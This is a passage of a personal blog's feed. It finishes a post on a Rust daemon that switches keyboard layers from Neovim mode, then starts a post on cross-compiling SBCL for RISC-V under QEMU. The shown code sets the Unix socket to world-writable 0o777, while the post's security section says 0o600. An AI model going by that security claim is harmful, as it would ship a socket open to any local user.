        <span class="k">if</span> <span class="o">!</span><span class="n">mode</span><span class="nf">.is_empty</span><span class="p">()</span> <span class="o">&amp;&amp;</span> <span class="n">tx</span><span class="nf">.send</span><span class="p">(</span><span class="n">mode</span><span class="p">)</span><span class="nf">.is_err</span><span class="p">()</span> <span class="p">{</span> <span class="k">break</span><span class="p">;</span> <span class="p">}</span>
    <span class="p">}</span>
<span class="p">}</span>

<span class="k">fn</span> <span class="nf">main</span><span class="p">()</span> <span class="k">-&gt;</span> <span class="nb">Result</span><span class="o">&lt;</span><span class="p">(),</span> <span class="nb">Box</span><span class="o">&lt;</span><span class="k">dyn</span> <span class="nn">std</span><span class="p">::</span><span class="nn">error</span><span class="p">::</span><span class="n">Error</span><span class="o">&gt;&gt;</span> <span class="p">{</span>
    <span class="k">let</span> <span class="n">api</span> <span class="o">=</span> <span class="nn">HidApi</span><span class="p">::</span><span class="nf">new</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>
    <span class="k">let</span> <span class="n">device</span> <span class="o">=</span> <span class="nf">find_keyboard</span><span class="p">(</span><span class="o">&amp;</span><span class="n">api</span><span class="p">)</span><span class="nf">.ok_or</span><span class="p">(</span><span class="s">"keyboard not found"</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
    <span class="nd">println!</span><span class="p">(</span><span class="s">"rawtalk: connected"</span><span class="p">);</span>

    <span class="k">let</span> <span class="n">_</span> <span class="o">=</span> <span class="nn">fs</span><span class="p">::</span><span class="nf">remove_file</span><span class="p">(</span><span class="n">SOCKET</span><span class="p">);</span>
    <span class="k">let</span> <span class="n">listener</span> <span class="o">=</span> <span class="nn">UnixListener</span><span class="p">::</span><span class="nf">bind</span><span class="p">(</span><span class="n">SOCKET</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>
    
    <span class="nd">#[cfg(unix)]</span>
    <span class="nn">fs</span><span class="p">::</span><span class="nf">set_permissions</span><span class="p">(</span><span class="n">SOCKET</span><span class="p">,</span> <span class="nn">std</span><span class="p">::</span><span class="nn">os</span><span class="p">::</span><span class="nn">unix</span><span class="p">::</span><span class="nn">fs</span><span class="p">::</span><span class="nn">PermissionsExt</span><span class="p">::</span><span class="nf">from_mode</span><span class="p">(</span><span class="mi">0o777</span><span class="p">))</span><span class="o">?</span><span class="p">;</span>

    <span class="k">let</span> <span class="p">(</span><span class="n">tx</span><span class="p">,</span> <span class="n">rx</span><span class="p">)</span> <span class="o">=</span> <span class="nn">mpsc</span><span class="p">::</span><span class="nf">channel</span><span class="p">();</span>
    
    <span class="nn">thread</span><span class="p">::</span><span class="nf">spawn</span><span class="p">(</span><span class="k">move</span> <span class="p">||</span> <span class="p">{</span>
        <span class="k">for</span> <span class="n">stream</span> <span class="k">in</span> <span class="n">listener</span><span class="nf">.incoming</span><span class="p">()</span><span class="nf">.flatten</span><span class="p">()</span> <span class="p">{</span>
            <span class="k">let</span> <span class="n">tx</span> <span class="o">=</span> <span class="n">tx</span><span class="nf">.clone</span><span class="p">();</span>
            <span class="nn">thread</span><span class="p">::</span><span class="nf">spawn</span><span class="p">(</span><span class="k">move</span> <span class="p">||</span> <span class="nf">handle_client</span><span class="p">(</span><span class="n">stream</span><span class="p">,</span> <span class="n">tx</span><span class="p">));</span>
        <span class="p">}</span>
    <span class="p">});</span>

    <span class="nd">println!</span><span class="p">(</span><span class="s">"rawtalk: listening on {}"</span><span class="p">,</span> <span class="n">SOCKET</span><span class="p">);</span>

    <span class="k">let</span> <span class="k">mut</span> <span class="n">last</span><span class="p">:</span> <span class="nb">Option</span><span class="o">&lt;</span><span class="nb">u8</span><span class="o">&gt;</span> <span class="o">=</span> <span class="nb">None</span><span class="p">;</span>
    <span class="k">loop</span> <span class="p">{</span>
        <span class="k">if</span> <span class="k">let</span> <span class="nf">Ok</span><span class="p">(</span><span class="n">mode</span><span class="p">)</span> <span class="o">=</span> <span class="n">rx</span><span class="nf">.recv_timeout</span><span class="p">(</span><span class="nn">Duration</span><span class="p">::</span><span class="nf">from_secs</span><span class="p">(</span><span class="mi">60</span><span class="p">))</span> <span class="p">{</span>
            <span class="k">let</span> <span class="n">layer</span> <span class="o">=</span> <span class="nf">mode_to_layer</span><span class="p">(</span><span class="o">&amp;</span><span class="n">mode</span><span class="p">);</span>
            <span class="k">if</span> <span class="n">last</span> <span class="o">!=</span> <span class="nf">Some</span><span class="p">(</span><span class="n">layer</span><span class="p">)</span> <span class="p">{</span>
                <span class="nf">send_layer</span><span class="p">(</span><span class="o">&amp;</span><span class="n">device</span><span class="p">,</span> <span class="n">layer</span><span class="p">);</span>
                <span class="n">last</span> <span class="o">=</span> <span class="nf">Some</span><span class="p">(</span><span class="n">layer</span><span class="p">);</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<h3 id="3-running-rawtalk">3. Running rawtalk</h3>

<h4 id="without-nix-systemd">Without Nix (systemd)</h4>

<p>Create a systemd user service:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">mkdir</span> <span class="nt">-p</span> ~/.config/systemd/user

<span class="nb">cat</span> <span class="o">&gt;</span> ~/.config/systemd/user/rawtalk.service <span class="o">&lt;&lt;</span> <span class="sh">'</span><span class="no">SERVICE</span><span class="sh">'
[Unit]
Description=QMK Layer Switcher Daemon
After=graphical-session.target

[Service]
ExecStart=%h/git/rawtalk/target/release/rawtalk
Restart=always
RestartSec=5

[Install]
WantedBy=default.target
</span><span class="no">SERVICE

</span>systemctl <span class="nt">--user</span> daemon-reload
systemctl <span class="nt">--user</span> <span class="nb">enable</span> <span class="nt">--now</span> rawtalk
</code></pre></div></div>

<p>Check status:</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>systemctl <span class="nt">--user</span> status rawtalk
journalctl <span class="nt">--user</span> <span class="nt">-u</span> rawtalk <span class="nt">-f</span>
</code></pre></div></div>

<h4 id="with-nix-home-manager">With Nix (Home Manager)</h4>

<p>Add to your <code class="language-plaintext highlighter-rouge">home.nix</code>:</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span> <span class="nv">pkgs</span><span class="p">,</span> <span class="o">...</span> <span class="p">}:</span>

<span class="kd">let</span>
  <span class="nv">rawtalk</span> <span class="o">=</span> <span class="nv">pkgs</span><span class="o">.</span><span class="nv">rustPlatform</span><span class="o">.</span><span class="nv">buildRustPackage</span> <span class="p">{</span>
    <span class="nv">pname</span> <span class="o">=</span> <span class="s2">"rawtalk"</span><span class="p">;</span>
    <span class="nv">version</span> <span class="o">=</span> <span class="s2">"0.3.0"</span><span class="p">;</span>
    <span class="nv">src</span> <span class="o">=</span> <span class="nv">pkgs</span><span class="o">.</span><span class="nv">fetchFromGitHub</span> <span class="p">{</span>
      <span class="nv">owner</span> <span class="o">=</span> <span class="s2">"morph-k"</span><span class="p">;</span>
      <span class="nv">repo</span> <span class="o">=</span> <span class="s2">"rawtalk"</span><span class="p">;</span>
      <span class="nv">rev</span> <span class="o">=</span> <span class="s2">"main"</span><span class="p">;</span>
      <span class="nv">sha256</span> <span class="o">=</span> <span class="s2">"sha256-XXXX"</span><span class="p">;</span> <span class="c"># Update with actual hash</span>
    <span class="p">};</span>
    <span class="nv">cargoLock</span><span class="o">.</span><span class="nv">lockFile</span> <span class="o">=</span> <span class="sx">./Cargo.lock</span><span class="p">;</span>
    <span class="nv">nativeBuildInputs</span> <span class="o">=</span> <span class="p">[</span> <span class="nv">pkgs</span><span class="o">.</span><span class="nv">pkg-config</span> <span class="p">];</span>
    <span class="nv">buildInputs</span> <span class="o">=</span> <span class="p">[</span> <span class="nv">pkgs</span><span class="o">.</span><span class="nv">hidapi</span> <span class="p">];</span>
  <span class="p">};</span>
<span class="kn">in</span> <span class="p">{</span>
  <span class="nv">home</span><span class="o">.</span><span class="nv">packages</span> <span class="o">=</span> <span class="p">[</span> <span class="nv">rawtalk</span> <span class="p">];</span>

  <span class="nv">systemd</span><span class="o">.</span><span class="nv">user</span><span class="o">.</span><span class="nv">services</span><span class="o">.</span><span class="nv">rawtalk</span> <span class="o">=</span> <span class="p">{</span>
    <span class="nv">Unit</span> <span class="o">=</span> <span class="p">{</span>
      <span class="nv">Description</span> <span class="o">=</span> <span class="s2">"QMK Layer Switcher"</span><span class="p">;</span>
      <span class="nv">After</span> <span class="o">=</span> <span class="p">[</span> <span class="s2">"graphical-session.target"</span> <span class="p">];</span>
    <span class="p">};</span>
    <span class="nv">Service</span> <span class="o">=</span> <span class="p">{</span>
      <span class="nv">ExecStart</span> <span class="o">=</span> <span class="s2">"</span><span class="si">${</span><span class="nv">rawtalk</span><span class="si">}</span><span class="s2">/bin/rawtalk"</span><span class="p">;</span>
      <span class="nv">Restart</span> <span class="o">=</span> <span class="s2">"always"</span><span class="p">;</span>
    <span class="p">};</span>
    <span class="nv">Install</span><span class="o">.</span><span class="nv">WantedBy</span> <span class="o">=</span> <span class="p">[</span> <span class="s2">"default.target"</span> <span class="p">];</span>
  <span class="p">};</span>
<span class="p">}</span>
</code></pre></div></div>

<h4 id="linux-udev-rules">Linux: udev Rules</h4>

<p>On Linux, you need udev rules to access the HID device without root:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo tee</span> /etc/udev/rules.d/70-qmk.rules <span class="o">&lt;&lt;</span> <span class="sh">'</span><span class="no">RULES</span><span class="sh">'
SUBSYSTEMS=="usb", ATTRS{idVendor}=="c2ab", ATTRS{idProduct}=="3939", TAG+="uaccess"
KERNEL=="hidraw*", ATTRS{idVendor}=="c2ab", ATTRS{idProduct}=="3939", TAG+="uaccess"
</span><span class="no">RULES

</span><span class="nb">sudo </span>udevadm control <span class="nt">--reload-rules</span>
<span class="nb">sudo </span>udevadm trigger
</code></pre></div></div>

<h3 id="4-neovim-configuration">4. Neovim Configuration</h3>

<p>Add to your <code class="language-plaintext highlighter-rouge">init.lua</code>:</p>

<div class="language-lua highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">-- Rawtalk: Automatic keyboard layer switching</span>
<span class="kd">local</span> <span class="n">socket_path</span> <span class="o">=</span> <span class="s2">"/tmp/rawtalk.sock"</span>
<span class="kd">local</span> <span class="n">uv</span> <span class="o">=</span> <span class="n">vim</span><span class="p">.</span><span class="n">loop</span>
<span class="kd">local</span> <span class="n">client</span><span class="p">,</span> <span class="n">connected</span> <span class="o">=</span> <span class="kc">nil</span><span class="p">,</span> <span class="kc">false</span>

<span class="kd">local</span> <span class="k">function</span> <span class="nf">connect</span><span class="p">()</span>
    <span class="k">if</span> <span class="n">connected</span> <span class="k">then</span> <span class="k">return</span> <span class="kc">true</span> <span class="k">end</span>
    <span class="n">client</span> <span class="o">=</span> <span class="n">uv</span><span class="p">.</span><span class="n">new_pipe</span><span class="p">()</span>
    <span class="n">client</span><span class="p">:</span><span class="n">connect</span><span class="p">(</span><span class="n">socket_path</span><span class="p">,</span> <span class="k">function</span><span class="p">(</span><span class="n">err</span><span class="p">)</span>
        <span class="n">connected</span> <span class="o">=</span> <span class="ow">not</span> <span class="n">err</span>
    <span class="k">end</span><span class="p">)</span>
    <span class="n">vim</span><span class="p">.</span><span class="n">wait</span><span class="p">(</span><span class="mi">50</span><span class="p">,</span> <span class="k">function</span><span class="p">()</span> <span class="k">return</span> <span class="n">connected</span> <span class="k">end</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">connected</span>
<span class="k">end</span>

<span class="kd">local</span> <span class="k">function</span> <span class="nf">send_mode</span><span class="p">(</span><span class="n">mode</span><span class="p">)</span>
    <span class="k">if</span> <span class="ow">not</span> <span class="n">connected</span> <span class="k">then</span> <span class="n">connect</span><span class="p">()</span> <span class="k">end</span>
    <span class="k">if</span> <span class="n">connected</span> <span class="k">then</span>
        <span class="nb">pcall</span><span class="p">(</span><span class="k">function</span><span class="p">()</span> <span class="n">client</span><span class="p">:</span><span class="n">write</span><span class="p">(</span><span class="n">mode</span> <span class="o">..</span> <span class="s2">"</span><span class="se">\n</span><span class="s2">"</span><span class="p">)</span> <span class="k">end</span><span class="p">)</span>
    <span class="k">end</span>
<span class="k">end</span>

<span class="kd">local</span> <span class="n">group</span> <span class="o">=</span> <span class="n">vim</span><span class="p">.</span><span class="n">api</span><span class="p">.</span><span class="n">nvim_create_augroup</span><span class="p">(</span><span class="s2">"Rawtalk"</span><span class="p">,</span> <span class="p">{</span> <span class="n">clear</span> <span class="o">=</span> <span class="kc">true</span> <span class="p">})</span>

<span class="n">vim</span><span class="p">.</span><span class="n">api</span><span class="p">.</span><span class="n">nvim_create_autocmd</span><span class="p">(</span><span class="s2">"ModeChanged"</span><span class="p">,</span> <span class="p">{</span>
    <span class="n">group</span> <span class="o">=</span> <span class="n">group</span><span class="p">,</span>
    <span class="n">pattern</span> <span class="o">=</span> <span class="s2">"*"</span><span class="p">,</span>
    <span class="n">callback</span> <span class="o">=</span> <span class="k">function</span><span class="p">()</span>
        <span class="n">send_mode</span><span class="p">(</span><span class="n">vim</span><span class="p">.</span><span class="n">fn</span><span class="p">.</span><span class="n">mode</span><span class="p">())</span>
    <span class="k">end</span><span class="p">,</span>
<span class="p">})</span>

<span class="n">vim</span><span class="p">.</span><span class="n">api</span><span class="p">.</span><span class="n">nvim_create_autocmd</span><span class="p">(</span><span class="s2">"VimEnter"</span><span class="p">,</span> <span class="p">{</span>
    <span class="n">group</span> <span class="o">=</span> <span class="n">group</span><span class="p">,</span>
    <span class="n">callback</span> <span class="o">=</span> <span class="k">function</span><span class="p">()</span>
        <span class="n">vim</span><span class="p">.</span><span class="n">defer_fn</span><span class="p">(</span><span class="k">function</span><span class="p">()</span>
            <span class="n">connect</span><span class="p">()</span>
            <span class="n">send_mode</span><span class="p">(</span><span class="n">vim</span><span class="p">.</span><span class="n">fn</span><span class="p">.</span><span class="n">mode</span><span class="p">())</span>
        <span class="k">end</span><span class="p">,</span> <span class="mi">100</span><span class="p">)</span>
    <span class="k">end</span><span class="p">,</span>
<span class="p">})</span>

<span class="n">vim</span><span class="p">.</span><span class="n">api</span><span class="p">.</span><span class="n">nvim_create_autocmd</span><span class="p">(</span><span class="s2">"VimLeave"</span><span class="p">,</span> <span class="p">{</span>
    <span class="n">group</span> <span class="o">=</span> <span class="n">group</span><span class="p">,</span>
    <span class="n">callback</span> <span class="o">=</span> <span class="k">function</span><span class="p">()</span>
        <span class="k">if</span> <span class="n">client</span> <span class="k">then</span> <span class="nb">pcall</span><span class="p">(</span><span class="k">function</span><span class="p">()</span> <span class="n">client</span><span class="p">:</span><span class="n">close</span><span class="p">()</span> <span class="k">end</span><span class="p">)</span> <span class="k">end</span>
    <span class="k">end</span><span class="p">,</span>
<span class="p">})</span>
</code></pre></div></div>

<h2 id="the-ergonomic-advantage">The Ergonomic Advantage</h2>

<p>This setup gives you the best of both worlds:</p>

<h3 id="vim-commands-qwerty">Vim Commands (QWERTY)</h3>
<ul>
  <li><code class="language-plaintext highlighter-rouge">hjkl</code> navigation stays intuitive</li>
  <li><code class="language-plaintext highlighter-rouge">w</code>, <code class="language-plaintext highlighter-rouge">b</code>, <code class="language-plaintext highlighter-rouge">e</code> word motions work as expected</li>
  <li>All operators (<code class="language-plaintext highlighter-rouge">d</code>, <code class="language-plaintext highlighter-rouge">c</code>, <code class="language-plaintext highlighter-rouge">y</code>) in familiar positions</li>
  <li>Macros and complex commands just work</li>
</ul>

<h3 id="typing-colemak-dh">Typing (Colemak-DH)</h3>
<ul>
  <li>Most common letters on home row</li>
  <li>Reduced finger travel</li>
  <li>Lower risk of RSI</li>
  <li>More comfortable for prose</li>
</ul>

<h3 id="the-flow">The Flow</h3>

<ol>
  <li>Open file, you’re in Normal mode → QWERTY</li>
  <li>Navigate with <code class="language-plaintext highlighter-rouge">hjkl</code>, search with <code class="language-plaintext highlighter-rouge">/</code>, jump with <code class="language-plaintext highlighter-rouge">gg</code></li>
  <li>Press <code class="language-plaintext highlighter-rouge">i</code> to insert → instant switch to Colemak-DH</li>
  <li>Type your code/prose comfortably</li>
  <li>Press <code class="language-plaintext highlighter-rouge">Esc</code> → instant switch to QWERTY</li>
  <li>Continue editing with familiar Vim bindings</li>
</ol>

<p>The switch is fast enough that it feels like a single keyboard. Your fingers never leave home row.</p>

<h2 id="troubleshooting">Troubleshooting</h2>

<p><strong>Keyboard not found:</strong></p>
<ul>
  <li>Check VID/PID match your keyboard (use <code class="language-plaintext highlighter-rouge">lsusb</code> on Linux)</li>
  <li>Verify udev rules are installed (Linux)</li>
  <li>Grant Input Monitoring permission (macOS)</li>
</ul>

<p><strong>Layer not switching:</strong></p>
<ul>
  <li>Ensure <code class="language-plaintext highlighter-rouge">RAW_ENABLE = yes</code> in <code class="language-plaintext highlighter-rouge">rules.mk</code></li>
  <li>Verify <code class="language-plaintext highlighter-rouge">raw_hid_receive_kb</code> function signature is <code class="language-plaintext highlighter-rouge">void</code>, not <code class="language-plaintext highlighter-rouge">bool</code></li>
  <li>Check QMK console output: <code class="language-plaintext highlighter-rouge">qmk console</code></li>
</ul>

<p><strong>Socket connection failed:</strong></p>
<ul>
  <li>Make sure rawtalk is running: <code class="language-plaintext highlighter-rouge">pgrep rawtalk</code></li>
  <li>Check socket exists: <code class="language-plaintext highlighter-rouge">ls -la /tmp/rawtalk.sock</code></li>
</ul>

<h2 id="conclusion">Conclusion</h2>

<p>This setup has transformed my editing experience. I no longer compromise between ergonomic typing and efficient Vim navigation. The automatic switching is invisible-it just works.</p>

<p>The complete code is available:</p>
<ul>
  <li><a href="https://github.com/morph-k/rawtalk">rawtalk</a> - The daemon</li>
  <li><a href="https://github.com/morph-k/ferris-sweep-qmk-keymap">ferris-sweep-qmk-keymap</a> - Example QMK keymap</li>
</ul>

<p>If you’re a Vim user considering an alternative layout, this approach removes the biggest barrier. You get to keep Vim’s brilliant command language exactly as designed, while gaining all the ergonomic benefits of a modern layout for actual typing.</p>

<h2 id="security-considerations">Security Considerations</h2>

<p>While rawtalk is a simple local daemon, it’s worth understanding the security model:</p>

<h3 id="socket-permissions">Socket Permissions</h3>

<p>The Unix socket is created with <code class="language-plaintext highlighter-rouge">0o600</code> permissions (owner read/write only). This means:</p>
<ul>
  <li>Only your user can send commands to the keyboard</li>
  <li>Other users on a shared system cannot hijack your keyboard layers</li>
  <li>If you need multi-user access, change to <code class="language-plaintext highlighter-rouge">0o660</code> and use group permissions</li>
</ul>

<h3 id="input-validation">Input Validation</h3>

<ul>
  <li>Mode strings are limited to 8 bytes maximum</li>
  <li>Invalid input is silently dropped</li>
  <li>No shell execution or command injection possible</li>
</ul>

<h3 id="rate-limiting">Rate Limiting</h3>

<p>A 10ms minimum interval between layer switches prevents:</p>
<ul>
  <li>Accidental rapid switching from causing USB issues</li>
  <li>Potential DoS from malicious socket writes</li>
</ul>

<h3 id="graceful-shutdown">Graceful Shutdown</h3>

<p>The daemon handles SIGTERM/SIGINT to:</p>
<ul>
  <li>Clean up the socket file on exit</li>
  <li>Prevent orphaned sockets that could be hijacked</li>
</ul>

<h3 id="disclaimer">Disclaimer</h3>

<p>This project involves:</p>
<ul>
  <li><strong>Custom keyboard firmware</strong> - flashing incorrect firmware can brick your keyboard (though QMK keyboards typically have bootloader recovery)</li>
  <li><strong>Raw HID communication</strong> - requires elevated permissions on some systems</li>
  <li><strong>System daemon</strong> - runs continuously in the background</li>
</ul>

<p>Use at your own risk. The code is open source and provided as-is. Always review code before running it with hardware access.</p>

<h3 id="permissions-required">Permissions Required</h3>

<table>
  <thead>
    <tr>
      <th>Platform</th>
      <th>Requirement</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Linux</td>
      <td>udev rules for hidraw access</td>
    </tr>
    <tr>
      <td>macOS</td>
      <td>Input Monitoring permission</td>
    </tr>
    <tr>
      <td>Windows</td>
      <td>Usually works without special permissions</td>
    </tr>
  </tbody>
</table>

<p>If security is a concern in your environment, consider:</p>
<ol>
  <li>Running rawtalk only when needed (not as a persistent service)</li>
  <li>Auditing the ~100 lines of Rust code</li>
  <li>Using a dedicated user account for keyboard access</li>
</ol>]]></content><author><name>Morpheus</name></author><category term="keyboards," /><category term="vim," /><category term="qmk," /><category term="ergonomics" /><summary type="html"><![CDATA[The Problem: Vim Keybindings vs Colemak-DH]]></summary></entry><entry><title type="html">Common lisp disassembly through SBCL on RISC-V architecture</title><link href="https://morpheus-k-f34861.gitlab.io/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html" rel="alternate" type="text/html" title="Common lisp disassembly through SBCL on RISC-V architecture" /><published>2025-05-06T00:00:00+00:00</published><updated>2025-05-06T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/riscv/qemu/ubuntu/sbcl/2025/05/06/SBCL-development-on-riscv-architecture.html"><![CDATA[<h2 id="motivation">Motivation</h2>
<p>During my college years, I developed a deep fascination with both RISC-V architecture and Common Lisp programming. RISC-V’s elegant, open instruction set architecture (ISA) made assembly programming more approachable compared to x86, while Common Lisp’s powerful metaprogramming capabilities opened my eyes to new programming paradigms.</p>

<p>Recently, I found myself wanting to explore how these two technologies intersect. Specifically, I was curious to examine how Common Lisp programs compile down to RISC-V assembly through SBCL (Steel Bank Common Lisp). Understanding the generated assembly code could provide insights into both SBCL’s compilation strategies and RISC-V’s instruction set usage in practice.</p>

<p>This writeup documents my journey of setting up an environment for SBCL development on RISC-V architecture, with a focus on being able to examine the assembly output. While primarily a learning exercise, it may prove useful for others interested in Common Lisp implementation details or RISC-V assembly programming.</p>

<h2 id="sbcl-cross-compiling-terminology">SBCL Cross-Compiling Terminology</h2>
<p>SBCL: A Common Lisp compiler. Project page: https://www.sbcl.org/</p>

<p>Bootstrap: In compiler development, the process of first building a minimal “host” compiler by some special means, then using it to compile the full compiler.</p>

<p>contrib: The extension libraries shipped with SBCL.</p>

<h2 id="build-sbcl-on-risc-v">Build SBCL on RISC-V</h2>

<h3 id="preparation">Preparation</h3>

<p>According to the official cross-compilation guide, building SBCL requires an existing, older SBCL for bootstrapping. On platforms without a native SBCL binary, you must either:</p>

<ol>
  <li>
    <p>Use a third-party Lisp implementation (e.g., CLISP) to compile SBCL, or</p>
  </li>
  <li>
    <p>Use SBCL on another system/platform to cross-compile for RISC-V, then build contrib natively on the target.</p>
  </li>
</ol>

<p>Research showed that option 1 demands matching very specific versions and that natively compiling SBCL under QEMU RISC-V takes 3–4 hours. Therefore, this guide focuses on option 2.</p>

<h3 id="steps--pitfalls">Steps &amp; Pitfalls</h3>

<ol>
  <li>
    <p>Set up a RISC-V VM</p>

    <p>Create a working directory, where we’ll download files</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">mkdir </span>riscv64-linux
<span class="nb">cd </span>riscv64-linux
</code></pre></div>    </div>

    <p>Download pre-built ubuntu image and uncompress</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>wget https://cdimage.ubuntu.com/releases/noble/release/ubuntu-24.04.4-preinstalled-server-riscv64.img.xz
xz <span class="nt">-dk</span> ubuntu-24.04.4-preinstalled-server-riscv64.img.xz
</code></pre></div>    </div>

    <p>The original image size is not enough for image building, we need enlarge it first.</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>qemu-img resize <span class="nt">-f</span> raw ubuntu-24.04.4-preinstalled-server-riscv64.img +5G
</code></pre></div>    </div>

    <p>Boot RISC-V qemu vm in NAT mode, you’ll most likely get an IP address that starts with 10.0.2.NUM/24.</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>qemu-system-riscv64 <span class="se">\</span>
  <span class="nt">-machine</span> virt <span class="nt">-nographic</span> <span class="nt">-m</span> 2048 <span class="nt">-smp</span> 4 <span class="se">\</span>
  <span class="nt">-kernel</span> /usr/lib/u-boot/qemu-riscv64_smode/uboot.elf <span class="se">\</span>
  <span class="nt">-netdev</span> user,id<span class="o">=</span>net0,hostfwd<span class="o">=</span>tcp::2222-:22 <span class="se">\</span>
  <span class="nt">-device</span> virtio-net-device,netdev<span class="o">=</span>net0 <span class="se">\</span>
  <span class="nt">-drive</span> <span class="nv">file</span><span class="o">=</span>ubuntu-24.04.4-preinstalled-server-riscv64.img,if<span class="o">=</span>virtio,format<span class="o">=</span>raw
</code></pre></div>    </div>

    <p>Login with the user ubuntu and the default password ubuntu; you will be asked to choose a new password</p>

    <p>Install and configure ssh on the ubuntu vm.</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>apt <span class="nb">install </span>ssh
<span class="nb">sudo </span>systemctl <span class="nb">enable</span> <span class="nt">--now</span> ssh
</code></pre></div>    </div>

    <p>Then on your host, test the ssh connection,</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh <span class="nt">-p</span> 2222 ubuntu@localhost
</code></pre></div>    </div>
  </li>
  <li>
    <p>Configure SSH access</p>

    <ul>
      <li>Interactively generate an ed25519 SSH keypair on the host.
        <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh-keygen
</code></pre></div>        </div>
      </li>
      <li>Copy the public key into the VM’s <code class="language-plaintext highlighter-rouge">/home/ubuntu/.ssh/authorized_keys</code>.
        <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh-copy-id <span class="nt">-p</span> 2222 ubuntu@localhost
</code></pre></div>        </div>
      </li>
    </ul>
  </li>
  <li>
    <p>Clone SBCL on the VM</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://git.code.sf.net/p/sbcl/sbcl /home/ubuntu/sbcl
</code></pre></div>    </div>
  </li>
  <li>
    <p>Clone SBCL on the host</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd </span>riscv64-linux
git clone https://git.code.sf.net/p/sbcl/sbcl
</code></pre></div>    </div>
  </li>
  <li>
    <p>Run the cross-make script on the host</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd </span>sbcl
sh cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div>    </div>

    <ul>
      <li>sync ensures the VM’s and host’s SBCL source are identical (it uses the VM’s repo HEAD).</li>
      <li>The SBCL_ARCH and CFLAGS variables set the target architecture and compiler flags.</li>
    </ul>

    <p>You might get an error about GNU Make not being found. To fix this, install the <code class="language-plaintext highlighter-rouge">build-essential</code> package on the guest ubuntu vm</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>apt <span class="nb">install </span>build-essential
</code></pre></div>    </div>

    <p>Re-run the <code class="language-plaintext highlighter-rouge">cross-make.sh</code> script again:</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sh cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div>    </div>

    <p>And you will get some output that looks similar to this with the error: “No such file or directory”</p>
    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>+ ./generate-version.sh
+ ssh -p 2222 ubuntu@localhost cd /home/ubuntu/sbcl ; git checkout 8c0820b1ac2f20cc491b8e83ae20604f8da3b488 &amp;&amp; GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char' sh make-config.sh &amp;&amp; mv version.lisp-expr remote-version.lisp-expr
HEAD is now at 8c0820b1a Slightly less branching in EQUAL.
rm -f *~ *.bak *.orig \#*\# .\#* texput.log *.fasl
rm -rf sbcl asdf "docstrings/"
rm -f  sbcl.html asdf.html
rm -f contrib-docs.texi-temp
rm -f package-locks.texi-temp
rm -f variables.texinfo
rm -f sbcl.ps asdf.ps sbcl.pdf asdf.pdf html-stamp tempfiles-stamp
rm -f asdf.aux asdf.cp asdf.cps asdf.fn asdf.fns asdf.ky asdf.log asdf.pg asdf.toc asdf.tp asdf.tps asdf.vr asdf.vrs sbcl.aux sbcl.cp sbcl.cps sbcl.fn sbcl.fns sbcl.ky sbcl.log sbcl.pg sbcl.toc sbcl.tp sbcl.tps sbcl.vr sbcl.vrs
rm -f sbcl.info sbcl.info-* asdf.info
rm -rf *.include *.info *.pdf *~ *.cp *.fn *.ky *.log *.pg *.toc \
        *.tp *.vr *.aux *.eps *.png *.dvi *.ps *.txt *.fns \
        html-stamp sbcl-internals/
//entering make-config.sh
//ensuring the existence of output/ directory
//guessing default target CPU architecture from host architecture
//setting up CPU-architecture-dependent information
sbcl_arch="riscv"
//initializing /home/ubuntu/sbcl/local-target-features.lisp-expr
//setting up OS-dependent information
gmake: Entering directory '/home/ubuntu/sbcl/tools-for-build'
cc -I../src/runtime -fsigned-char    determine-endianness.c  -ldl -Wl,-no-as-needed -o determine-endianness
gmake: Leaving directory '/home/ubuntu/sbcl/tools-for-build'
//finishing /home/ubuntu/sbcl/local-target-features.lisp-expr
+ scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc} .
scp: /home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc}: No such file or directory
</code></pre></div>    </div>

    <p>Investigation shows:</p>
